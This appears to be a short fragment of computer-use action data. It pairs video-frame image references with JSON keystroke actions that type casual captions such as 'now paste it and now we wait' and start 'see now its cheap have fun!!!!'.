
- Write the caption "now paste it and now we wait", fixing the stray letter
{"action": "type", "text": "ow paste it"}

{"action": "type", "text": "and"}

{"action": "type", "text": "now we waitr"}

{"action": "key", "text": "Backspace"}
{"action": "type", "text": "s"}

- Replace it with "see now its cheap have fun!!!!"
{"action": "type", "text": "ee now its chea"}
